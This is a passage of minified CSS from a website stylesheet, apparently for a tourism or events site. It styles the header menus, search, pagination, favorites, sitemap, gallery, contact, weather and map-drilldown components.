(max-width:1023px){.l201-footer__copyright__links-list__item{padding:0}.l201-footer__copyright__links-list__item:before{display:none}}.l101-breadcrumb{padding-left:10px}.l101-breadcrumb__back{display:inline-block;font-size:13px;font-size:1.3rem;line-height:13px;line-height:1.3rem;margin-right:20px;padding:8px 10px 8px 40px;border:1px solid #6cbea8;border-radius:25px;margin-left:40px;position:relative;height:30px;margin-bottom:10px}.l101-breadcrumb__back:before{content:"";position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:10px}.l101-breadcrumb__back:active,.l101-breadcrumb__back:focus,.l101-breadcrumb__back:hover{text-decoration:none;background-color:#6cbea8}.l101-breadcrumb__back:active:before,.l101-breadcrumb__back:focus:before,.l101-breadcrumb__back:hover:before{content:""}.l101-breadcrumb__home{width:30px;height:30px;border:1px solid #6cbea8;border-radius:50%;position:absolute}.l101-breadcrumb__home:after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l101-breadcrumb__home:focus,.l101-breadcrumb__home:hover{text-decoration:none;background-color:#6cbea8}.l101-breadcrumb__home:focus:after,.l101-breadcrumb__home:hover:after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l101-breadcrumb__levels{display:inline-block}.l101-breadcrumb__levels a{font-size:13px;font-size:1.3rem;line-height:13px;line-height:1.3rem;display:inline-block}.l101-breadcrumb__levels a:hover{text-decoration:none}.l101-breadcrumb__levels__icon{position:relative;width:85px;height:10px;display:inline-block}.l101-breadcrumb__levels__icon:before{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);content:"";width:30px;height:1px;background-color:#6cbea8}.l101-breadcrumb__levels span>span:first-child>a:first-child,.l101-breadcrumb__levels span>span:first-child>span[class=l101-breadcrumb__levels__icon]{display:none}.l101-breadcrumb__levels .breadcrumb_last{position:relative}.l102-share{text-align:right}.l102-share__addthis,.l102-share__favorite{display:inline-block;vertical-align:top;line-height:1}.l102-share__favorite{margin-right:10px}.l102-share__favorite__btn{border:0;cursor:pointer}.l102-share__favorite__btn:focus{outline:0}.l102-share__favorite__btn:after{content:none}.l102-share__favorite__btn.jsRemoveToFav{content:"";display:inline-block;vertical-align:middle}.l102-share__favorite__btn.jsRemoveToFav:after{content:none}.l102-share__addthis{margin-right:1px}.l102-share__addthis__icon{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.l102-share__addthis .addthis_button_compact{display:inline-block;position:relative;width:42px;height:42px;border-radius:50%;border:1px solid #6cbea8}.l102-share__addthis .addthis_button_compact:focus,.l102-share__addthis .addthis_button_compact:hover{background-color:#6cbea8}.l001-header__other__favorites__counter{background-color:#6cbea8;font-size:14px;font-size:1.4rem}.l001-header__other__search:before{content:"";left:0}.l001-header.jsIsActive .l001-header__other{padding:10px 0}.l001-header.jsIsActive .l001-header__other__search{padding-bottom:9px}.l001-header__hamburger.jsIsActive{top:55px;right:30px}.l001-header__hamburger.jsIsActive:before{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);background-color:#fff;width:40px;height:40px;border-radius:50%;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;overflow:hidden}.l001-header__hamburger.jsIsActive:after{position:relative}.l001-header__other__search.jsIsOpen{border-bottom:solid 4px #fff;padding-bottom:10px;width:40px}.l001-header__spot-widget{display:none}@media screen and (min-width:1024px){.l001-header__spot-widget{display:block;position:absolute;top:140px;right:30px;height:110px;width:85px;z-index:13}.l001-header__spot-widget:before{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);background:radial-gradient(ellipse at center,rgba(0,0,0,.3) 0,transparent 70%,transparent 100%);width:150px;height:150px;z-index:-1}}@media screen and (max-width:1023px){.l001-header{top:20px;background-color:transparent;height:66px}.l001-header__logo{top:0;left:0;-webkit-transform:none;-ms-transform:none;transform:none;max-width:140px}.l001-header__hamburger{right:40px}.l001-header__hamburger.jsIsActive{top:55px;right:40px}.l001-header__menu{background-color:#03a8cd;padding-top:90px}.l001-header__menu__search{left:0;right:0;bottom:0;background-color:#03a8cd;padding:20px 15px}.l001-header__menu__search:before{content:"";display:block;position:absolute;left:0;right:0;bottom:100%;background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#03a8cd 100%);height:40px}.l001-header__other__favorites{right:90px}.l001-header--fulltext,.l001-header--with-background{top:auto;background-color:#03a8cd}.l001-header--fulltext .l001-header__logo,.l001-header--with-background .l001-header__logo{left:0}.l001-header--fulltext{position:relative;background-color:#03a8cd}.l001-header--fulltext .l001-header__logo{max-width:115px;z-index:0}.l001-header--fulltext .l001-header__hamburger{right:20px}.l001-header--fulltext .l001-header__other__favorites{right:70px}.l001-header--drilldown .l001-header__logo{left:20px;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.l001-header--drilldown .l001-header__logo__img--dock.is-show,.l001-header--drilldown .l001-header__logo__img.is-show{display:block}.l001-header--drilldown .l001-header__logo__img--dock.is-hide,.l001-header--drilldown .l001-header__logo__img.is-hide{display:none}.l001-header--drilldown .l001-header__hamburger{right:20px}.l001-header--drilldown .l001-header__hamburger.jsIsActive{right:40px}.menu__item--lvl1{border-bottom:1px solid rgba(255,255,255,.5)}.menu__item--lvl2{padding-bottom:20px;border-bottom:1px solid rgba(255,255,255,.5)}.menu__item__link{padding:15px 0;color:#fff}.menu__item__link--lvl1{font-family:BoogalooRegular,serif;font-style:normal;font-weight:400;color:#fff;font-size:30px;font-size:3rem;line-height:32px;line-height:3.2rem}.menu__item__link--lvl1:focus,.menu__item__link--lvl1:hover{color:#fff;text-decoration:none}.menu__item__link--lvl2{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:20px;font-size:2rem;line-height:22px;line-height:2.2rem}.menu__item__link--lvl2:focus,.menu__item__link--lvl2:hover{color:#fff;text-decoration:none}.menu__item__link--lvl3{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;line-height:20px;line-height:2rem}.menu__item__link--lvl3:focus,.menu__item__link--lvl3:hover{color:#fff;text-decoration:none}.menu__item__link--back{position:relative;padding:0 0 0 30px;font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;line-height:18px;line-height:1.8rem;text-transform:uppercase}.menu__item__link--back:focus,.menu__item__link--back:hover{color:#fff;text-decoration:none}.menu-lvl2{top:0;left:0;right:0;bottom:0;background-color:#03a8cd;padding:30px 15px 65px}.menu-lvl3{padding-left:0}}@media screen and (min-width:1024px){.l001-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;position:absolute;top:0;left:20px;right:20px;margin-top:20px}.l001-header__hamburger{display:none}.l001-header__menu,.l001-header__other{padding:50px 20px}.l001-header__logo{position:absolute;top:0;left:0;padding:0}.l001-header__logo__img--dock.is-show,.l001-header__logo__img.is-show{display:block}.l001-header__logo__img--dock.is-hide,.l001-header__logo__img.is-hide{display:none}.l001-header__logo__img{max-width:100%}.l001-header__menu__search{top:auto;display:none;background-color:#03a8cd;margin:0;padding:30px 60px}.l001-header__menu__search .search__form{float:right;width:60%}.l001-header__menu__search.jsIsOpen{display:block;margin:0}.l001-header__other{text-align:center}.l001-header__other__favorites{margin-right:30px}.l001-header__other__search{display:inline-block;padding:0 0 10px;width:40px}.l001-header--fulltext,.l001-header--with-background{position:relative;top:auto;left:auto;right:auto;background-color:#03a8cd;margin-top:0}.l001-header--fulltext .l001-header__menu,.l001-header--fulltext .l001-header__other,.l001-header--with-background .l001-header__menu,.l001-header--with-background .l001-header__other{padding:50px 20px 30px}.l001-header--fulltext{height:240px}.l001-header--fulltext .l001-header__other{width:auto}.l001-header--fulltext .l001-header__other__search{display:none}.l001-header--fulltext .l001-header__menu__search{display:block}.l001-header--fulltext.jsIsActive .l001-header__menu__search{display:none}.l001-header.jsIsOpen{background-color:#03a8cd}.l001-header.jsIsOpen .l001-header__logo__img{visibility:hidden}.l001-header.jsIsActive{top:0;left:20px;right:20px;height:50px;margin-top:0;background-color:#03a8cd}.l001-header.jsIsActive.jsIsOpen .l001-header__menu__search{top:50px}.l001-header.jsIsActive .l001-header__menu{padding:0}.l001-header.jsIsActive .l001-header__logo{top:5px;left:55px}.l001-header.jsIsActive .menu{height:50px;padding:5px 0}.l001-header.jsIsActive .menu__item--lvl1{height:100%}.l001-header.jsIsActive .menu__item__link--lvl1{font-size:20px;font-size:2rem;line-height:36px;line-height:3.6rem;padding-bottom:7px;margin-top:2px}.l001-header.jsIsActive .menu__submenu{top:50px;height:calc(80vh - 50px)}.l001-header.jsIsActive .menu__submenu__inner:before{top:50px}.l001-header.jsHeader.jsIsActive{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-name:dockHeader;animation-name:dockHeader}.menu{padding-left:0;text-align:right}.menu__item{border:0}.menu__item__link{color:#fff}.menu__item__link:focus,.menu__item__link:hover{color:#fff;text-decoration:none}.menu__item__link--lvl1{position:relative;font-family:BoogalooRegular,serif;font-style:normal;font-weight:400;font-size:25px;font-size:2.5rem;line-height:25px;line-height:2.5rem;height:auto;margin:0 20px;padding:0 0 20px}.menu__item__link--lvl1:after{content:"";display:block;position:absolute;bottom:0;left:0;right:0;background-color:#fff;height:0;transition-property:height;transition-duration:.3s;transition-timing-function:ease}.menu__item__link--lvl1.jsIsActive,.menu__item__link--lvl1.jsIsOpen,.menu__item__link--lvl1:focus,.menu__item__link--lvl1:hover{color:#fff}.menu__item__link--lvl1.jsIsActive:after,.menu__item__link--lvl1.jsIsOpen:after,.menu__item__link--lvl1:focus:after,.menu__item__link--lvl1:hover:after{height:4px}.menu__item__link--lvl2,.menu__item__link--lvl3{display:inline-block;vertical-align:top;margin-bottom:20px;transition-property:color;transition-duration:.2s;transition-timing-function:ease}.menu__item__link--lvl2:focus,.menu__item__link--lvl2:hover,.menu__item__link--lvl3:focus,.menu__item__link--lvl3:hover{color:#222}.menu__item__link--lvl2{font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:20px;font-size:2rem;line-height:22px;line-height:2.2rem;text-transform:uppercase}.menu__item__link--lvl3{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;line-height:20px;line-height:2rem}.menu__submenu{background-color:#03a8cd;top:120px;left:20px;right:20px;height:calc(80vh - 120px)}.menu__submenu:before{left:20px;right:40px;background:linear-gradient(to bottom,rgba(255,255,255,0) 0,#03a8cd 100%)}.menu__submenu:after{left:20px;right:20px}.menu__submenu__inner{width:auto;padding:0}.menu__submenu__inner:before{content:"";display:block;position:fixed;top:120px;left:20px;right:40px;height:20px;background-color:#03a8cd}.menu-lvl2{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:75%;padding-right:20px}.menu-lvl3{padding:0}.featured-content{width:25%}}@media screen and (min-width:1280px){.menu__submenu__inner{width:auto}.menu__item{border:0}.menu__item__link--lvl1{font-size:30px;font-size:3rem;line-height:30px;line-height:3rem;margin:0 30px}}@-webkit-keyframes dockHeader{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes dockHeader{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.l001-header__admin.jsIsActive{top:30px}.l001-header__admin.jsIsActive .menu__submenu{top:80px}.l001-header__admin.jsIsActive .menu__submenu__inner:before{top:80px}.l001-header__admin.jsIsOpen.l001-header--fulltext .menu__submenu,.l001-header__admin.jsIsOpen.l001-header--with-background .menu__submenu{top:160px}.l001-header__admin.jsIsOpen.l001-header--fulltext .menu__submenu__inner:before,.l001-header__admin.jsIsOpen.l001-header--with-background .menu__submenu__inner:before{top:160px}.search__form{position:relative}.search__form__field{border-radius:1000px;font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;color:#000}.search__form__field::-webkit-input-placeholder{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;opacity:1;font-size:18px;font-size:1.8rem;color:#000}.search__form__field:-moz-placeholder{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;opacity:1;font-size:18px;font-size:1.8rem;color:#000}.search__form__field::-moz-placeholder{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;opacity:1;font-size:18px;font-size:1.8rem;color:#000}.search__form__field:-ms-input-placeholder{font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;opacity:1;font-size:18px;font-size:1.8rem;color:#000}.search__form__btn{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:15px;background-color:#fff;border:0}@media screen and (min-width:1024px){.search{position:absolute;top:110px;left:0;right:0;height:110px;overflow:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease}.search.jsIsOpen{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.search__form{padding:0}.search__form__field{height:70px;padding:0 20px}.search__form__close{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0;border:0;height:50px;width:50px;transition:background-color .5s ease;padding:0}.search__form__close:hover{background-color:#fff}}.archive__title{margin:40px 0}.archive__item{margin-bottom:20px}.archive .le102-event{height:100%}.be401-map{background-color:#dfb66f}.be401-map__content__title{max-height:110px;margin-bottom:20px;overflow:hidden}.be401-map__content__text a{color:#03a8cd;font-weight:700;text-decoration:none}.be401-map__content__text a:active,.be401-map__content__text a:hover{text-decoration:none;color:#03a8cd}.be401-map__map{height:420px}@media screen and (min-width:1024px){.be401-map__content{height:100%;padding:50px 0}.be401-map__content__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;margin-bottom:60px;max-height:170px}.be401-map__content__text{display:block;max-height:290px;overflow:hidden}.be401-map__map{height:620px}}.header-fulltext{border-bottom:1px solid #6cbea8;margin:25px 0;padding:0}.header-fulltext__results{position:static}@media screen and (min-width:1024px){.header-fulltext__results{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);text-align:right}}.contact__title{margin:80px 0}.contact__infos{text-align:center}.contact__form{margin-bottom:60px}.contact__form .submit{text-align:center;margin:20px 0}.bh220-tab-stream__highlight__btn .contact__form a.btn,.contact__form .be301-testimony__content__button,.contact__form .bh001-visual__container__content__block__btn,.contact__form .bh002-visual__container__content__block__inner__btn,.contact__form .bh103-mosaic-3-columns__block__btn__inner,.contact__form .bh201-tab-numbered__content__btn,.contact__form .bh220-tab-stream__highlight__btn a.btn,.contact__form .btn,.contact__form .favorite-input-email__button,.contact__form .favorite-input-email__button-input,.contact__form .frm_form_fields .frm_submit input,.contact__form .le001-page__content__btn__inner,.contact__form .le101-article__content__btn__inner,.contact__form .le102-event__content__btn__inner,.contact__form .le201-oi__content__btn__inner,.contact__form .password-form__btn__submit,.contact__form .t901-error404__btn,.frm_form_fields .frm_submit .contact__form input{margin:0 auto}.pagination{margin:30px 0 60px}.pagination .page-numbers{display:none}.pagination .page-numbers:hover{text-decoration:underline}.pagination .page-numbers.current:hover{text-decoration:none}.pagination .page-numbers.dots:hover{text-decoration:none}.pagination .next,.pagination .prev{display:inline-block;position:relative;background-color:#fff;height:35px;line-height:29px;padding:2px 20px;border:1px solid #6cbea8;border-radius:1000px;font-size:14px;font-size:1.4rem;text-transform:uppercase}.pagination .prev{margin-right:5px;padding-left:45px;color:#6cbea8}.pagination .prev:before{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:20px}.pagination .prev:active,.pagination .prev:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.pagination .prev:active:before,.pagination .prev:hover:before{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:20px}.pagination .next{margin-left:5px;padding-right:45px;color:#6cbea8}.pagination .next:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:20px}.pagination .next:active,.pagination .next:hover{background-color:#6cbea8;color:#fff;text-decoration:none}.pagination .next:active:after,.pagination .next:hover:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:20px}@media screen and (min-width:640px){.pagination .page-numbers{display:inline-block}.pagination .page-numbers.current{color:#000}}.chapo__title{margin-bottom:20px;max-height:110px;overflow:hidden}.chapo__text{position:relative;max-height:100%;margin-top:20px}@media screen and (min-width:1280px){.chapo__text{max-width:75%}}@media screen and (min-width:1600px){.chapo__text{max-width:100%}}.chapo__text p{font-size:16px;font-size:1.6rem;line-height:32px;line-height:3.2rem}@media screen and (min-width:1024px){.chapo__text p{font-size:20px;font-size:2rem;line-height:36px;line-height:3.6rem}}.chapo__text a{color:#03a8cd;font-weight:700;text-decoration:none}.chapo__text a:active,.chapo__text a:hover{text-decoration:none;color:#03a8cd}.chapo__btn{background-color:transparent;padding:0;margin-top:20px}.chapo__btn:hover{background-color:transparent}.chapo--blue .chapo__wave:after{content:"";display:block;margin:0 auto}.chapo--blue .chapo__btn:after{content:"";display:block;position:absolute;position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}.chapo--yellow .chapo__wave:after{content:"";display:block;margin:0 auto}.chapo--yellow .chapo__btn:after{content:"";display:block;position:absolute;position:relative;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}@media screen and (min-width:1024px){.chapo__btn{display:none}.chapo__title{margin-bottom:40px;font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem}.chapo__text{margin-top:40px}}.t201-favorite-list{padding:40px 0}.t201-favorite-list--map{border-bottom:1px solid #6cbea8}.t201-favorite-list__no-favorites{margin-top:40px}.t201-favorite-list__no-favorites__content__title{font-size:40px;font-size:4rem;line-height:42px;line-height:4.2rem}.t201-favorite-list__no-favorites__content__text{margin-top:15px}.t201-favorite-list__mail-success{text-align:center;margin:10px 0}.t201-favorite-list__mail-success__title{font-size:30px;font-size:3rem;line-height:32px;line-height:3.2rem}.t201-favorite-list__mail-error{text-align:center;margin:10px 0}.t201-favorite-list__mail-error__title{font-size:30px;font-size:3rem;line-height:32px;line-height:3.2rem}.tetiere-image-title{position:relative;overflow:hidden}.tetiere-image-title:before{content:"";display:block;position:absolute;top:0;bottom:80%;left:0;right:0;background:linear-gradient(to bottom,rgba(0,0,0,.5) 0,rgba(255,255,255,0) 100%);z-index:3}.tetiere-image-title:after{content:"";display:block;position:absolute;top:50%;left:0;right:0;bottom:0;background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.5) 100%);z-index:3}.tetiere-image-title__content{z-index:4}.tetiere-image-title__invite-scroll{display:none;cursor:pointer;z-index:4}.tetiere-image-title__invite-scroll:after{content:"";display:block}@media screen and (min-width:1024px){.tetiere-image-title{min-height:calc(100vh - 40px)}.tetiere-image-title__content__title{font-size:48px;font-size:4.8rem;line-height:58px;line-height:5.8rem;color:#fff}.tetiere-image-title__invite-scroll{display:block}.tetiere-image-title .bw001-weather{top:120px;right:50px;width:95px}}.favorite-input-email{position:relative;margin-bottom:50px;padding-bottom:50px}.favorite-input-email .jsFavoriteForm{text-align:center}.favorite-input-email__sub{position:absolute;top:40px;right:0}.favorite-input-email__button-input{padding:10px 34px}@media screen and (min-width:640px){.favorite-input-email__button-input{padding:10px 35px}}.favorite-input-email__wrap-input{display:none;position:relative;max-width:450px;margin:0 auto}.favorite-input-email__button{position:absolute;top:0;right:0;z-index:1;border-radius:0 25px 25px 0}.favorite-input-email__button:focus,.favorite-input-email__button:hover{border-width:2px;height:40px}.favorite-input-email__button:focus{outline:0}.favorite-input-email__input{width:calc(100% - 110px);height:40px;padding:0 10px;border:2px solid #03a8cd;border-radius:25px 0 0 25px;position:absolute;left:0}.favorite-input-email__input:focus{outline:0}.password-form{text-align:center;max-width:75%;margin:0 auto 75px}.password-form__input{margin:20px 0}.password-form__input__field{border-radius:1000px;font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;color:#03a8cd;display:inline-block}.password-form__input__field:focus{outline:0}.t211-sitemap{position:relative;margin-left:0;margin-top:30px}.t211-sitemap__title{font-size:40px;margin-bottom:35px}.t211-sitemap__niveau1{margin-left:0;padding-left:25px;border-left:1px solid #03a8cd}.t211-sitemap__niveau1__list__inner{text-decoration:none;text-transform:none;color:#03a8cd;font-size:25px;line-height:50px}.t211-sitemap__niveau1__list__inner:hover{text-decoration:none;color:#6cbea8}.t211-sitemap__niveau1__list--children{margin-bottom:20px}.t211-sitemap__niveau2{padding-left:40px;margin-left:0}.t211-sitemap__niveau2__list__inner{font-weight:400;font-size:20px;line-height:40px;color:#03a8cd}.t211-sitemap__niveau2__list__inner:hover{text-decoration:none;color:#6cbea8}.t211-sitemap__niveau2__list--children{margin-bottom:20px}.t211-sitemap__niveau3{padding-left:40px;margin-left:0}.t211-sitemap__niveau3__list__inner{font-weight:400;font-size:18px;color:#03a8cd;line-height:35px}.t211-sitemap__niveau3__list__inner:hover{text-decoration:none;color:#6cbea8}@media screen and (min-width:1024px){.t211-sitemap{margin-left:90px;margin-top:65px}}.flickr-wall .niceGallery{height:auto}.flickr-wall .niceGallery ul.entries-columns{-webkit-column-count:auto;column-count:auto;-webkit-column-gap:0;column-gap:0;margin-left:-10px;margin-right:-10px;padding:0}.flickr-wall .niceGallery ul.entries-columns>li{display:block;margin-bottom:20px;padding-left:10px;padding-right:10px;width:calc(100%/3)}.flickr-wall .niceGallery ul.entries-columns>li:before{content:'';display:none}.flickr-wall .niceGallery ul.entries-columns>li a{float:none;height:auto}.flickr-wall .niceGallery ul.entries-columns>li a .bg{background-color:rgba(3,168,205,.7)}.flickr-wall .niceGallery ul.entries-columns>li a .content{top:auto!important;opacity:0!important}.flickr-wall .niceGallery ul.entries-columns>li a .show{position:absolute;top:50%!important;left:50%;right:auto;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:auto;height:auto;border:0;text-indent:-9999px;overflow:hidden}.flickr-wall .niceGallery ul.entries-columns>li a .show:after{content:"";display:block}body .viewbox .icon{pointer-events:auto}body .viewbox .panel{background-color:#03a8cd;height:60px;border-bottom:0}body .viewbox .panel .number,body .viewbox .panel h3{line-height:60px;font-family:OpenSansBold,sans-serif;font-style:normal;font-weight:400;font-size:18px;font-size:1.8rem;color:#fff}body .viewbox .panel .close{width:60px}body .viewbox .panel .resize{right:60px;width:60px}body .viewbox .details .author,body .viewbox .details .date,body .viewbox .details h2,body .viewbox .details p{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;font-size:14px;font-size:1.4rem;color:#fff}body .viewbox .details h2{font-size:18px;font-size:1.8rem}.be321-contact__content{border:solid 1px #03a8cd;padding:20px;margin:20px 0}.be321-contact__title{color:#03a8cd;max-width:500px}.be321-contact__infos{padding-top:15px}.be321-contact__infos__item--alt,.be321-contact__infos__item--link{color:#6cbea8}.be321-contact__infos__item--link{transition:all .3s ease}.be321-contact__infos__item--link:focus,.be321-contact__infos__item--link:hover{color:#000;text-decoration:none}.be321-contact__infos__item--phone{display:inline-block;margin-left:45px}.be321-contact__infos__item--phone:first-of-type{margin:0}.be321-contact__infos__item--phone:first-of-type:before{content:"";display:inline-block;vertical-align:middle;border:none;margin:0 15px 0 0}.be321-contact__infos__item--fax{padding:10px 0}.be321-contact__infos__item--fax:before{vertical-align:middle;margin-right:15px;content:"";display:inline-block}.be321-contact__infos__item--fax .be321-contact__infos__item--link,.be321-contact__infos__item--phone .be321-contact__infos__item--link{color:#000}.be321-contact__infos__item--fax .be321-contact__infos__item--link:focus,.be321-contact__infos__item--fax .be321-contact__infos__item--link:hover,.be321-contact__infos__item--phone .be321-contact__infos__item--link:focus,.be321-contact__infos__item--phone .be321-contact__infos__item--link:hover{color:#6cbea8}.be321-contact__address__item{float:left}.be321-contact__address__item:after{content:",";padding:0 4px 0 0}.be321-contact__address__item:last-of-type:after{display:none}.be321-contact__address__item:nth-of-type(2){clear:left}.be321-contact__further-infos p{margin:0}.be321-contact__further-infos:before{content:"";display:block;height:1px;background-color:#000;margin:20px 0;opacity:.4}@media screen and (min-width:640px){.be321-contact{font-size:18px;font-size:1.8rem;line-height:30px;line-height:3rem}.be321-contact__content{padding:40px}.be321-contact__infos__item{font-size:18px;font-size:1.8rem;line-height:30px;line-height:3rem}.be321-contact__infos__item--phone{margin-left:0}.be321-contact__infos__item--phone:before{content:"";display:inline-block;height:12px;margin:0 6px 0 12px;border-left:solid 1px #666}.be321-contact__infos__item--fax{padding:0 0 10px 0}.be321-contact__title{font-size:27px;font-size:2.7rem;line-height:33px;line-height:3.3rem;padding-bottom:20px}}@media screen and (min-width:1024px){.be321-contact__infos{padding:0 0 0 40px}}@media screen and (min-width:1600px){.be321-contact .col-xl-8{padding:0}}.be210-2-visual__container{position:relative;height:550px}.be210-2-visual__container__img-wrapper{position:absolute}.be210-2-visual__container__img-wrapper__img{height:550px;max-height:550px;min-width:100%}.be210-2-visual__container__content{position:absolute;top:0;right:0;left:0;bottom:0;text-align:center;height:550px;background-color:rgba(3,168,205,.8)}.be210-2-visual__container__content__inner{max-height:550px;overflow:hidden}.be210-2-visual__container__content__inner__title{font-size:24px;font-size:2.4rem;line-height:30px;line-height:3rem;padding:50px 10px 50px 100px;height:180px;overflow:hidden}.be210-2-visual__container__content__inner__text{font-size:16px;font-size:1.6rem;line-height:30px;line-height:3rem;padding:0 20px;color:#fff}.be210-2-visual__container__img-secondary{position:absolute;top:0;left:0}.be210-2-visual__container__img-secondary__img{max-height:180px;background:0 0}@media screen and (min-width:640px){.be210-2-visual__container__img-wrapper__img{min-height:550px}.be210-2-visual__container__content__inner{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);padding:50px 50px 50px 220px;min-width:100%}.be210-2-visual__container__content__inner__title{font-size:36px;font-size:3.6rem;line-height:48px;line-height:4.8rem;margin-bottom:65px;height:auto;padding:0}.be210-2-visual__container__content__inner__text{font-size:16px;font-size:1.6rem;line-height:36px;line-height:3.6rem;height:auto;padding:0}.be210-2-visual__container__img-secondary{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.be210-2-visual__container__img-secondary__img{max-height:340px}}@media screen and (min-width:1024px){.be210-2-visual__container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-line-pack:center;align-content:center}.be210-2-visual__container>*{-webkit-box-flex:1;-ms-flex:1;flex:1}.be210-2-visual__container__img-wrapper{-webkit-box-flex:50%;-ms-flex:50%;flex:50%;position:relative}.be210-2-visual__container__content{-webkit-box-flex:50%;-ms-flex:50%;flex:50%;position:relative;background-color:#03a8cd}.be210-2-visual__container__content__inner{padding:50px 80px}.be210-2-visual__container__img-secondary{display:block;left:-130px}}@media screen and (min-width:1280px){.be210-2-visual__container__content__inner{padding:50px 160px}.be210-2-visual__container__img-secondary{left:-95px}}.no-favorite-msg{margin-top:50px;margin-bottom:50px;text-align:center}.no-favorite-msg__title{margin-bottom:20px;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;font-size:24px;font-size:2.4rem;line-height:24px;line-height:2.4rem;color:#6cbea8;text-transform:uppercase}.no-favorite-msg__text{font-family:OpenSansRegular,sans-serif;font-style:normal;font-weight:400;color:#000}.no-favorite-msg__btn{display:inline-block;border:0}.bw001-weather{width:100%;text-align:center}.bw001-weather:before{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);background:radial-gradient(ellipse at center,rgba(0,0,0,.2) 0,transparent 70%,transparent 100%);width:150px;height:150px;z-index:-1}.bw001-weather__row__icon-air:after{content:"";display:inline-block;vertical-align:middle}.bw001-weather__row__icon-water:after{content:"";display:inline-block;vertical-align:middle}.drilldown{margin-top:30px}.drilldown.jsIsLoading:before{background-image:url(../img/global/loader-dd.gif)}.drilldown__btn-list,.drilldown__btn-map{background-color:#fff;height:30px;line-height:28px;padding:0 15px;border:1px solid #03a8cd;border-radius:1000px;cursor:pointer;font-size:14px;font-size:1.4rem;font-family:OpenSansExtraBold,sans-serif;font-style:normal;font-weight:400;color:#03a8cd;text-transform:uppercase;text-decoration:none;transition-property:color,background-color;transition-duration:.2s;transition-timing-function:ease-out}.drilldown__btn-list.jsIsActive,.drilldown__btn-list:hover,.drilldown__btn-map.jsIsActive,.drilldown__btn-map:hover{background-color:#03a8cd;color:#fff}.drilldown__map{top:50px;height:calc(100vh - 50px);padding-left:20px;padding-right:10px}.drilldown__map #facetwp-map{height:100%}.drilldown__list__header{position:relative;padding-bottom:20px;border-bottom:1px solid #6cbea8}.drilldown__list__header__criteria-btn{display:inline-block;vertical-align:top;background-color:#03a8cd;height:30px;line-height:28px;padding:0 15px;border:1px solid 